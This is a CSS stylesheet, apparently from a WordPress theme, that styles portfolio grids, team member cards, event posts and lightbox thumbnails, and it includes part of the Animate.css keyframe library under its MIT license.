.portfolio-title .portfolio-nav {
  text-align: right;
}

.portfolio-title .portfolio-nav a {
  width: 40%;

  max-width: 27px;
}

.portfolio-title .portfolio-nav-all .fa {
  font-size: 2em;

  margin-left: 1px;
}

.portfolio-title .portfolio-nav-prev {
  text-align: left;
}

.portfolio-title .portfolio-nav-prev i:before {
  content: "\f053";
}

.portfolio-title .portfolio-nav-next {
  text-align: right;
}

.portfolio-title .portfolio-nav-next i:before {
  content: "\f054";
}

/* Portfolio Info */
.portfolio-desc {
  margin-top: 10px;
}

.portfolio-info {
  margin: 7px 0 10px;

  float: right;
}

.page-portfolios .portfolio-info {
  margin-top: 2px;
}

.portfolio-info ul {
  list-style: none;

  padding: 0;

  margin: 0;
}

.portfolio-info ul li {
  display: inline-block;

  color: #b1b1b1;

  border-right: 1px solid #e6e6e6;

  padding-right: 8px;

  margin-right: 8px;

  font-size: 0.9em;
}

.portfolio-info ul li:last-child {
  border-right: 0;

  padding-right: 0;

  margin-right: 0;
}

.portfolio-info ul li a {
  cursor: pointer;

  text-decoration: none;

  color: #b1b1b1;
}

.portfolio-info ul li .fa,
.portfolio-info ul li .post-views-icon.dashicons {
  margin-right: 4px !important;

  font-size: 1em !important;

  height: 1em;

  line-height: 1;

  width: 1em;
}

.portfolio-like,
.portfolio-liked {
  cursor: pointer;

  text-decoration: none;
}

.portfolio-like i,
.portfolio-liked i {
  margin-right: 4px !important;

  font-size: 1em !important;

  height: 1em;

  line-height: 1;

  width: 1em;
}

.portfolio-like:hover,
.portfolio-liked:hover,
.portfolio-like.linked,
.portfolio-liked.linked {
  text-decoration: none;
}

.portfolio-like:hover .fa-heart,
.portfolio-liked:hover .fa-heart,
.portfolio-like.linked .fa-heart,
.portfolio-liked.linked .fa-heart {
  color: #e53f51;
}

/* Related Portfolios */
.related-portfolios {
  margin-top: 35px;
}

.related-portfolios.full .row {
  margin-left: 0;

  margin-right: 0;
}

.portfolio-carousel .portfolio-slide {
  *zoom: 1;
}

.portfolio-carousel .portfolio-slide:before,
.portfolio-carousel .portfolio-slide:after {
  content: " ";

  display: table;
}

.portfolio-carousel .portfolio-slide:after {
  clear: both;
}

.portfolio-carousel .portfolio-item {
  margin: 0 10px 20px;
}

.portfolio-carousel .portfolio-item.full {
  margin: 0;

  max-width: 100%;
}

.portfolio-carousel.owl-carousel .owl-dots {
  margin-top: 0;
}

.portfolio-item-small {
  float: left;

  margin: 0 0 8px;

  padding: 0 4px;

  width: 33.333333%;

  max-width: 92px;
}

.portfolio-item-small:first-child {
  padding-top: 0;

  border-top-width: 0;
}

.portfolio-item-small .portfolio-image {
  margin: 0;
}

.portfolio-item-small .portfolio-image img {
  width: 100%;

  height: auto;

  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");

  filter: gray;

  -webkit-filter: grayscale(100%);
}

.portfolio-item-small .portfolio-image img:hover {
  filter: none;

  -webkit-filter: none;
}

/* Portfolio List */
ul.portfolio-list {
  list-style: none;

  margin: 0;

  padding: 0;
}

ul.portfolio-list .portfolio-item {
  margin-bottom: 30px;
}

.portfolio-item.outimage {
  text-align: center;
}

.portfolio-item .thumb-info .thumb-info-type .portfolio-like i,
.portfolio-item .thumb-info .thumb-info-type .portfolio-liked i {
  text-shadow: none;
}

.portfolio-item .thumb-info .thumb-info-type .portfolio-like i:before {
  content: "\f08a";
}

.portfolio .thumb-info .tooltip,
.portfolio-item .thumb-info .tooltip {
  display: none !important;
}

/* Portfolio Details */
ul.portfolio-details {
  list-style: none;

  padding: 0;

  margin: 0 0 0 5px;

  font-size: 0.9em;
}

ul.portfolio-details h5 {
  font-size: 1em;

  margin-bottom: 5px;
}

ul.portfolio-details li {
  padding: 0;

  margin: 0 0 20px;
}

ul.portfolio-details p {
  padding: 0;

  margin: 0;
}

ul.portfolio-details blockquote {
  padding: 0 0 0 10px;

  margin: 15px 0 0;

  color: #999;
}

ul.portfolio-details ul.list-skills {
  margin-left: 0;
}

ul.portfolio-details ul.list-skills li {
  margin-right: 20px;

  margin-bottom: 5px;
}

ul.portfolio-details.inline li {
  display: inline-block;

  margin-right: 20px;

  vertical-align: top;
}

ul.portfolio-details.inline li p {
  display: inline-block;
}

ul.portfolio-details.inline li strong {
  margin-right: 5px;
}

ul.portfolio-details.inline li ul,
ul.portfolio-details.inline li .share-links {
  display: inline-block;
}

ul.portfolio-details.inline li.pull-right {
  margin-right: 0;
}

ul.portfolio-details .testimonial {
  font-size: 1.1111em;
}

/* Portfolio Page */
.page-portfolios.portfolios-full .portfolio,
.page-portfolios.portfolios-large .portfolio,
.page-portfolios.portfolios-medium .portfolio {
  padding-bottom: 0;
}

.portfolio-row {
  position: relative;

  margin: 0 -10px;
}

.portfolio-row .portfolio {
  float: left;

  padding: 0 10px;

  margin-top: 0;

  margin-bottom: 20px;

  width: 100%;
}

.portfolio-row .portfolio-col-1 {
  width: 100%;
}

.portfolio-row .portfolio-col-2 {
  width: 50%;
}

.portfolio-row .portfolio-col-2.w2 {
  width: 100%;
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-2 {
    width: 100%;
  }
}

.portfolio-row .portfolio-col-3 {
  width: 33.333333%;
}

.portfolio-row .portfolio-col-3.w2 {
  width: 66.666667%;
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-3 {
    width: 50%;
  }

  .portfolio-row .portfolio-col-3.w2 {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .portfolio-row .portfolio-col-3 {
    width: 100%;
  }
}

.portfolio-row .portfolio-col-4 {
  width: 25%;
}

.portfolio-row .portfolio-col-4.w2 {
  width: 50%;
}

@media (max-width: 991px) {
  .portfolio-row .portfolio-col-4 {
    width: 33.333333%;
  }

  .portfolio-row .portfolio-col-4.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-4 {
    width: 50%;
  }

  .portfolio-row .portfolio-col-4.w2 {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .portfolio-row .portfolio-col-4 {
    width: 100%;
  }
}

.portfolio-row .portfolio-col-5 {
  width: 20%;
}

.portfolio-row .portfolio-col-5.w2 {
  width: 40%;
}

@media (max-width: 991px) {
  .portfolio-row .portfolio-col-5 {
    width: 25%;
  }

  .portfolio-row .portfolio-col-5.w2 {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-5 {
    width: 33.333333%;
  }

  .portfolio-row .portfolio-col-5.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 480px) {
  .portfolio-row .portfolio-col-5 {
    width: 50%;
  }

  .portfolio-row .portfolio-col-5.w2 {
    width: 100%;
  }
}

.portfolio-row .portfolio-col-6 {
  width: 16.666667%;
}

.portfolio-row .portfolio-col-6.w2 {
  width: 33.333333%;
}

@media (max-width: 1159px) {
  .portfolio-row .portfolio-col-6 {
    width: 20%;
  }

  .portfolio-row .portfolio-col-6.w2 {
    width: 40%;
  }
}

@media (max-width: 991px) {
  .portfolio-row .portfolio-col-6 {
    width: 25%;
  }

  .portfolio-row .portfolio-col-6.w2 {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .portfolio-row .portfolio-col-6 {
    width: 33.333333%;
  }

  .portfolio-row .portfolio-col-6.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 480px) {
  .portfolio-row .portfolio-col-6 {
    width: 50%;
  }

  .portfolio-row .portfolio-col-6.w2 {
    width: 100%;
  }
}

@media (max-width: 1159px) {
  .column2 .portfolio-row .portfolio-col-4 {
    width: 33.333333%;
  }

  .column2 .portfolio-row .portfolio-col-4.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 767px) {
  .column2 .portfolio-row .portfolio-col-4 {
    width: 50%;
  }

  .column2 .portfolio-row .portfolio-col-4.w2 {
    width: 100%;
  }
}

@media (max-width: 480px) {
  .column2 .portfolio-row .portfolio-col-4 {
    width: 100%;
  }
}

.column2 .portfolio-row .portfolio-col-5,
.column2 .portfolio-row .portfolio-col-6 {
  width: 20%;
}

.column2 .portfolio-row .portfolio-col-5.w2,
.column2 .portfolio-row .portfolio-col-6.w2 {
  width: 40%;
}

@media (max-width: 1159px) {
  .column2 .portfolio-row .portfolio-col-5,
  .column2 .portfolio-row .portfolio-col-6 {
    width: 25%;
  }

  .column2 .portfolio-row .portfolio-col-5.w2,
  .column2 .portfolio-row .portfolio-col-6.w2 {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .column2 .portfolio-row .portfolio-col-5,
  .column2 .portfolio-row .portfolio-col-6 {
    width: 33.333333%;
  }

  .column2 .portfolio-row .portfolio-col-5.w2,
  .column2 .portfolio-row .portfolio-col-6.w2 {
    width: 66.666667%;
  }
}

@media (max-width: 480px) {
  .column2 .portfolio-row .portfolio-col-5,
  .column2 .portfolio-row .portfolio-col-6 {
    width: 50%;
  }

  .column2 .portfolio-row .portfolio-col-5.w2,
  .column2 .portfolio-row .portfolio-col-6.w2 {
    width: 100%;
  }
}

.portfolio-row.full {
  margin: 0;
}

body.boxed .portfolio-row.full {
  margin-left: -20px;

  margin-right: -20px;
}

@media (max-width: 767px) {
  body.boxed .portfolio-row.full {
    margin-left: -10px;

    margin-right: -10px;
  }
}

body.boxed .vc_row[data-vc-stretch-content] .portfolio-row.full {
  margin-left: 0;

  margin-right: 0;
}

.portfolio-row.full .portfolio {
  padding: 0;

  margin-bottom: 0;
}

/* Portfolio Modal */
.portfolio-modal .mfp-arrow,
.portfolio-ajax-modal .mfp-arrow,
.portfolio-modal .mfp-close,
.portfolio-ajax-modal .mfp-close {
  display: none;
}

.portfolio-modal .container,
.portfolio-ajax-modal .container {
  width: 100%;

  padding-left: 0 !important;

  padding-right: 0 !important;
}

.portfolio-modal .uvc-vc-full-width,
.portfolio-ajax-modal .uvc-vc-full-width,
.portfolio-modal .vc_row[data-vc-full-width],
.portfolio-ajax-modal .vc_row[data-vc-full-width],
.portfolio-modal .ult-vc-hide-row,
.portfolio-ajax-modal .ult-vc-hide-row,
.portfolio-modal .vc_row[data-vc-stretch-content],
.portfolio-ajax-modal .vc_row[data-vc-stretch-content],
body.boxed .portfolio-modal .uvc-vc-full-width,
body.boxed .portfolio-ajax-modal .uvc-vc-full-width,
body.boxed .portfolio-modal .vc_row[data-vc-full-width],
body.boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],
body.boxed .portfolio-modal .ult-vc-hide-row,
body.boxed .portfolio-ajax-modal .ult-vc-hide-row,
body.boxed .portfolio-modal .vc_row[data-vc-stretch-content],
body.boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content],
#main.main-boxed .portfolio-modal .uvc-vc-full-width,
#main.main-boxed .portfolio-ajax-modal .uvc-vc-full-width,
#main.main-boxed .portfolio-modal .vc_row[data-vc-full-width],
#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],
#main.main-boxed .portfolio-modal .ult-vc-hide-row,
#main.main-boxed .portfolio-ajax-modal .ult-vc-hide-row,
#main.main-boxed .portfolio-modal .vc_row[data-vc-stretch-content],
#main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content] {
  position: relative;

  width: 100% !important;

  left: 0 !important;

  padding-left: 20px !important;

  padding-right: 20px !important;

  margin: 0 !important;

  max-width: 100% !important;
}

@media (max-width: 767px) {
  .portfolio-modal .uvc-vc-full-width,
  .portfolio-ajax-modal .uvc-vc-full-width,
  .portfolio-modal .vc_row[data-vc-full-width],
  .portfolio-ajax-modal .vc_row[data-vc-full-width],
  .portfolio-modal .ult-vc-hide-row,
  .portfolio-ajax-modal .ult-vc-hide-row,
  .portfolio-modal .vc_row[data-vc-stretch-content],
  .portfolio-ajax-modal .vc_row[data-vc-stretch-content],
  body.boxed .portfolio-modal .uvc-vc-full-width,
  body.boxed .portfolio-ajax-modal .uvc-vc-full-width,
  body.boxed .portfolio-modal .vc_row[data-vc-full-width],
  body.boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],
  body.boxed .portfolio-modal .ult-vc-hide-row,
  body.boxed .portfolio-ajax-modal .ult-vc-hide-row,
  body.boxed .portfolio-modal .vc_row[data-vc-stretch-content],
  body.boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content],
  #main.main-boxed .portfolio-modal .uvc-vc-full-width,
  #main.main-boxed .portfolio-ajax-modal .uvc-vc-full-width,
  #main.main-boxed .portfolio-modal .vc_row[data-vc-full-width],
  #main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],
  #main.main-boxed .portfolio-modal .ult-vc-hide-row,
  #main.main-boxed .portfolio-ajax-modal .ult-vc-hide-row,
  #main.main-boxed .portfolio-modal .vc_row[data-vc-stretch-content],
  #main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content] {
    padding-left: 10px !important;

    padding-right: 10px !important;
  }
}

.portfolio-load-more-loader {
  display: none;

  position: relative;

  height: 49px;
}

.btn-portfolio-lazy-load {
  opacity: 0;
}

/* Responsive */
@media (max-width: 991px) {
  .portfolio-nav,
  .portfolio-nav-all {
    display: none;
  }
}

/* Filters */
.sort-source {
  clear: both;
}

.sort-source > li > a {
  cursor: pointer;

  padding: 6px 12px;
}

.sort-source.sort-source-style-2 {
  margin: 0 auto;
}

.sort-source.sort-source-style-2 > li {
  float: none;

  display: inline-block;
}

.sort-source.sort-source-style-2 > li > a,
.sort-source.sort-source-style-2 > li > a:focus,
.sort-source.sort-source-style-2 > li > a:hover {
  background: transparent;

  color: #fff;

  display: inline-block;

  border-radius: 0;

  margin: 0;

  padding: 18px 28px;

  position: relative;
}

.sort-source.sort-source-style-2 > li > a:after {
  -webkit-transition: margin 0.3s;

  -moz-transition: margin 0.3s;

  transition: margin 0.3s;

  width: 0;

  height: 0;

  border-left: 20px solid transparent;

  border-right: 20px solid transparent;

  border-top: 15px solid #ccc;

  content: " ";

  display: block;

  position: absolute;

  left: 50%;

  margin-left: -20px;

  margin-top: 0;

  opacity: 0;

  z-index: 1;
}

.sort-source.sort-source-style-2 > li.active > a,
.sort-source.sort-source-style-2 > li.active > a:focus,
.sort-source.sort-source-style-2 > li.active > a:hover {
  background: transparent;
}

.sort-source.sort-source-style-2 > li.active > a:after {
  opacity: 1;

  margin-top: 18px;
}

@media (max-width: 767px) {
  .sort-source.sort-source-style-2 > li {
    display: block;
  }

  .sort-source.sort-source-style-2 > li.active > a:after {
    display: none !important;
  }
}

.ajax-box .bounce-loader,
.ajax-box .porto-ajax-loading {
  z-index: 1;
}

/* Portfolio Category Stripe */
.portfolio-stripes .owl-carousel .owl-nav .owl-prev {
  line-height: initial;
}

.portfolio-stripes .owl-carousel .owl-nav .owl-next {
  line-height: initial;
}

.portfolio-stripes .owl-item .portfolio-item {
  width: calc(100% + 2px);
}

.portfolio-stripes .owl-item .portfolio-item .thumb-info {
  border: none;
}

.portfolio-stripes .owl-item .portfolio-item .thumb-info .thumb-info-wrapper {
  height: calc(100vh - 89px);
}

.portfolio-stripes
  .owl-item
  .portfolio-item
  .thumb-info
  .thumb-info-wrapper::before {
  content: "";

  display: block;

  position: absolute;

  bottom: 0;

  left: 0;

  width: 100%;

  box-shadow: 0 50px 190px 110px #182027;

  z-index: 1;
}

.portfolio-stripes
  .owl-item
  .portfolio-item
  .thumb-info
  .thumb-info-wrapper
  .background-image {
  position: absolute;

  top: 0;

  left: 0;

  background-size: cover;

  width: 100%;

  height: 100%;

  -webkit-transition: all 0.3s ease;

  -moz-transition: all 0.3s ease;

  transition: all 0.3s ease;
}

.portfolio-stripes
  .owl-item
  .portfolio-item
  .thumb-info:hover
  .thumb-info-wrapper
  .background-image {
  -webkit-transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  transform: scale(1.1, 1.1);
}

.thumb-info.thumb-info-basic-info .thumb-info-title {
  background: none;

  bottom: 5.5%;

  left: 5%;

  padding: 0;

  font-size: 2em;

  line-height: 1;

  text-shadow: none;
}

/* Portfolio Category Parallax */
.portfolio-parallax {
  height: 40vh;
}

.portfolio-parallax:before {
  content: "";

  display: block;

  position: absolute;

  background: rgba(10, 12, 36, 0);

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  -webkit-transition: all 300ms ease;

  -moz-transition: all 300ms ease;

  transition: all 300ms ease;
}

.portfolio-parallax h2 {
  bottom: 7%;

  font-size: 2em;

  left: 1%;

  line-height: 1;

  margin: 0;

  padding: 0;

  position: absolute;
}

.portfolio-parallax:not(.hidden-plus):hover:before {
  background: rgba(10, 12, 36, 0.5);
}

html.gecko .thumb-info {
  z-index: 1;

  -webkit-transform: unset;

  -moz-transform: unset;

  -ms-transform: unset;

  -o-transform: unset;

  transform: unset;
}

@media (max-width: 991px) {
  .portfolio-parallax {
    height: 30vh;
  }
}

@media (max-width: 767px) {
  .portfolio-parallax {
    height: 25vh;
  }
}

/* Portfolio Lightbox Thumbnails */
.porto-portfolios-lighbox-thumbnails {
  position: fixed;

  bottom: 2.5%;

  width: 100%;

  text-align: center;

  z-index: 99999;
}

.porto-portfolios-lighbox-thumbnails .owl-carousel {
  margin-bottom: 0;
}

.porto-portfolios-lighbox-thumbnails .owl-carousel .owl-stage {
  margin: 0 auto;
}

.porto-portfolios-lighbox-thumbnails .owl-item {
  cursor: pointer;
}

.porto-portfolios-lighbox-thumbnails .owl-item.current {
  opacity: 0.5;

  cursor: default;
}

.portfolios-lightbox.with-thumbs .porto-portfolios-lighbox-thumbnails {
  visibility: hidden;
}

@media (max-width: 1023px) {
  .porto-portfolios-lighbox-thumbnails {
    display: none;
  }
}

/* End - Porto Lightbox Thumbnails */
.single-portfolio .thumb-info-action .thumb-info-action-icon {
  display: none;
}

/* Member */
article.member h2 a,
article.member h4 a {
  text-decoration: none;
}

.member-container-top {
  padding-top: 35px;
}

.member-container-bottom {
  padding-bottom: 35px;
}

.member-image {
  margin-bottom: 15px;
}

.member-image.single {
  margin-bottom: 30px;
}

.member-slideshow {
  text-align: center;
}

.member-title {
  margin-bottom: -10px;
}

.member-title a {
  display: inline-block;
}

.member-title .fa {
  font-size: 2.5em;
}

.member-share-links {
  padding: 15px 0;

  border-top: 1px solid #ddd;
}

.member-share-links a {
  border-radius: 500px;
}

.member-row {
  position: relative;

  margin: 0 -10px;
}

.member-row .member {
  float: left;

  padding: 0 10px;

  margin-bottom: 20px;

  width: 100%;
}

.member-row .member-col-2 {
  width: 50%;
}

@media (max-width: 767px) {
  .member-row .member-col-2 {
    width: 100%;
  }
}

.member-row .member-col-3 {
  width: 33.333333%;
}

@media (max-width: 767px) {
  .member-row .member-col-3 {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .member-row .member-col-3 {
    width: 100%;
  }
}

.member-row .member-col-4 {
  width: 25%;
}

@media (max-width: 991px) {
  .member-row .member-col-4 {
    width: 33.333333%;
  }
}

@media (max-width: 767px) {
  .member-row .member-col-4 {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .member-row .member-col-4 {
    width: 100%;
  }
}

.member-row .member-col-5 {
  width: 20%;
}

@media (max-width: 991px) {
  .member-row .member-col-5 {
    width: 25%;
  }
}

@media (max-width: 767px) {
  .member-row .member-col-5 {
    width: 33.333333%;
  }
}

@media (max-width: 480px) {
  .member-row .member-col-5 {
    width: 50%;
  }
}

.member-row .member-col-6 {
  width: 16.666667%;
}

@media (max-width: 1159px) {
  .member-row .member-col-6 {
    width: 20%;
  }
}

@media (max-width: 991px) {
  .member-row .member-col-6 {
    width: 25%;
  }
}

@media (max-width: 767px) {
  .member-row .member-col-6 {
    width: 33.333333%;
  }
}

@media (max-width: 480px) {
  .member-row .member-col-6 {
    width: 50%;
  }
}

@media (max-width: 1159px) {
  .column2 .member-row .member-col-4 {
    width: 33.333333%;
  }
}

@media (max-width: 767px) {
  .column2 .member-row .member-col-4 {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .column2 .member-row .member-col-4 {
    width: 100%;
  }
}

.column2 .member-row .member-col-5,
.column2 .member-row .member-col-6 {
  width: 20%;
}

@media (max-width: 1159px) {
  .column2 .member-row .member-col-5,
  .column2 .member-row .member-col-6 {
    width: 25%;
  }
}

@media (max-width: 767px) {
  .column2 .member-row .member-col-5,
  .column2 .member-row .member-col-6 {
    width: 33.333333%;
  }
}

@media (max-width: 480px) {
  .column2 .member-row .member-col-5,
  .column2 .member-row .member-col-6 {
    width: 50%;
  }
}

/* Member Item */
.member-item.member-item-3 .thumb-info {
  border-radius: 4px 4px 0 0;
}

.member-item.member-item-3 .thumb-info-wrapper {
  margin: 0;

  border-radius: 4px 4px 0 0;
}

.member-item.member-item-3 .thumb-info-wrapper img {
  border-radius: 3px 3px 0 0;
}

.member-item.member-item-3 .thumb-info-caption {
  display: block;

  padding: 0;

  background: #fff;

  -webkit-transition: all 0.3s ease;

  -moz-transition: all 0.3s ease;

  transition: all 0.3s ease;
}

.member-item.member-item-3 .thumb-info-caption-title {
  position: relative;

  display: block;

  padding: 30px 15px 28px;
}

.member-item.member-item-3 .thumb-info-caption-text {
  padding: 0 15px 28px;

  margin: 0;

  margin-top: -15px;
}

.member-item.member-item-3 .thumb-info-social-icons {
  padding-left: 13px;

  padding-right: 13px;
}

.member-item.member-item-3 .view-more {
  position: absolute;

  right: 15px;

  top: 50%;

  font-size: 1.9em;

  -webkit-transform: translateY(-50%);

  -moz-transform: translateY(-50%);

  -ms-transform: translateY(-50%);

  -o-transform: translateY(-50%);

  transform: translateY(-50%);
}

/* Related Members, Products */
.related-members,
.related.products {
  margin-top: 35px;
}

.member-carousel .member-slide {
  *zoom: 1;
}

.member-carousel .member-slide:before,
.member-carousel .member-slide:after {
  content: " ";

  display: table;
}

.member-carousel .member-slide:after {
  clear: both;
}

.member-carousel .member-item {
  margin: 0 10px 20px;
}

@media (max-width: 767px) {
  .member-carousel .member-item {
    border: none;

    padding: 0;
  }
}

.member-carousel.owl-carousel .owl-dots {
  margin-top: 0;
}

/* Member Modal */
.member-modal .mfp-arrow,
.member-ajax-modal .mfp-arrow {
  display: none;
}

/* Page Slideshow */
.page-slideshow {
  text-align: center;
}

.page-meta > * {
  display: block;
}

.page-share {
  margin-top: 15px;

  margin-bottom: 30px;

  padding: 20px 0 0;
}

.page-share h3 {
  display: inline-block;

  font-size: 1.8em;

  font-weight: 200;

  margin: 5px 15px 10px;

  text-transform: none;
}

.page-share h3 i {
  margin-right: 7px;
}

.page-share .share-links {
  display: inline-block;

  margin-top: -5px;
}

.page-share.container {
  margin-bottom: 70px;
}

.container .container:not(.porto-wrap-container) {
  width: 100%;

  padding-left: 0;

  padding-right: 0;
}

/* Event */
.custom-post-event {
  position: relative;
}

.custom-post-event .post-event-date {
  position: absolute;

  top: 0;

  left: 0;

  padding: 15px 20px;
}

.custom-post-event .post-event-date span {
  display: block;
}

.custom-post-event .post-event-date span.day {
  font-size: 1.9em;
}

.custom-post-event .post-event-date span.year {
  font-size: 0.9em;
}

.custom-post-event .post-event-date.custom-xlg-space {
  top: 30px;

  left: 30px;
}

.custom-post-event .post-event-content p {
  font-size: 0.9em;
}

.custom-event-infos ul {
  padding: 0;

  margin: 0;
}

.custom-event-infos ul li {
  list-style: none;

  display: inline-block;

  margin-left: 15px;

  font-size: 0.9em;
}

.custom-event-infos ul li:first-child {
  margin-left: 0;
}

.custom-event-infos ul li i {
  font-size: 1.2em;

  color: #1f222b;

  font-weight: bold;
}

.custom-event-top-image img {
  margin: auto;
}

.custom-post-event:last-child hr.solid {
  display: none;
}

.event-row:last-child hr.solid {
  display: none;
}

/*
 Animate.css - http: //daneden.me/animate
 Licensed under the MIT license
 Copyright (c) 2013 Daniel Eden
 Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
 The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
[data-appear-animation],
.appear-animation {
  opacity: 0;
}

.appear-animation-visible {
  opacity: 1;
}

.animated,
.appear-animation {
  -webkit-animation-fill-mode: both;

  animation-fill-mode: both;

  -webkit-animation-duration: 1s;

  animation-duration: 1s;
}

@-webkit-keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }

  25%,
  75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }

  25%,
  75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;

  animation-name: flash;
}

@-webkit-keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0);

    opacity: 1;
  }

  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px);
  }

  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px);
  }
}

@keyframes shake {
  0%,
  100% {
    transform: translateX(0);

    opacity: 1;
  }

  10%,
  30%,
  50%,
  70%,
  90% {
    transform: translateX(-10px);
  }

  20%,
  40%,
  60%,
  80% {
    transform: translateX(10px);
  }
}

.shake {
  -webkit-animation-name: shake;

  animation-name: shake;
}

@-webkit-keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0);

    opacity: 1;
  }

  40% {
    -webkit-transform: translateY(-30px);
  }

  60% {
    -webkit-transform: translateY(-15px);
  }
}

@keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    transform: translateY(0);

    opacity: 1;
  }

  40% {
    transform: translateY(-30px);
  }

  60% {
    transform: translateY(-15px);
  }
}

.bounce {
  -webkit-animation-name: bounce;

  animation-name: bounce;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
  }

  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
  }

  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg);
  }

  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
  }

  100% {
    -webkit-transform: scale(1) rotate(0);

    opacity: 1;
  }
}

@keyframes tada {
  0% {
    transform: scale(1);
  }

  10%,
  20% {
    transform: scale(0.9) rotate(-3deg);
  }

  30%,
  50%,
  70%,
  90% {
    transform: scale(1.1) rotate(3deg);
  }

  40%,
  60%,
  80% {
    transform: scale(1.1) rotate(-3deg);
  }

  100% {
    transform: scale(1) rotate(0);

    opacity: 1;
  }
}

.tada {
  -webkit-animation-name: tada;

  animation-name: tada;
}

@-webkit-keyframes swing {
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transform-origin: top center;
  }

  20% {
    -webkit-transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
  }

  100% {
    -webkit-transform: rotate(0deg);

    opacity: 1;
  }
}

@keyframes swing {
  20% {
    transform: rotate(15deg);
  }

  40% {
    transform: rotate(-10deg);
  }

  60% {
    transform: rotate(5deg);
  }

  80% {
    transform: rotate(-5deg);
  }

  100% {
    transform: rotate(0deg);

    opacity: 1;
  }
}

.swing {
  -webkit-transform-origin: top center;

  -moz-transform-origin: top center;

  -ms-transform-origin: top center;

  -o-transform-origin: top center;

  transform-origin: top center;
}

/* originally authored by Nick Pettit - https: //github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
  }

  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
  }

  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
  }

  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    -webkit-transform: translateX(0%);

    opacity: 1;
  }
}

@keyframes wobble {
  0% {
    transform: translateX(0%);
  }

  15% {
    transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    transform: translateX(20%) rotate(3deg);
  }

  45% {
    transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    transform: translateX(10%) rotate(2deg);
  }

  75% {
    transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    transform: translateX(0%);

    opacity: 1;
  }
}

.wobble {
  -webkit-animation-name: wobble;

  animation-name: wobble;
}

@-webkit-keyframes wiggle {
  0% {
    -webkit-transform: skewX(9deg);
  }

  10% {
    -webkit-transform: skewX(-8deg);
  }

  20% {
    -webkit-transform: skewX(7deg);
  }

  30% {
    -webkit-transform: skewX(-6deg);
  }

  40% {
    -webkit-transform: skewX(5deg);
  }

  50% {
    -webkit-transform: skewX(-4deg);
  }

  60% {
    -webkit-transform: skewX(3deg);
  }

  70% {
    -webkit-transform: skewX(-2deg);
  }

  80% {
    -webkit-transform: skewX(1deg);
  }

  90% {
    -webkit-transform: skewX(0deg);
  }

  100% {
    -webkit-transform: skewX(0deg);

    opacity: 1;
  }
}

@keyframes wiggle {
  0% {
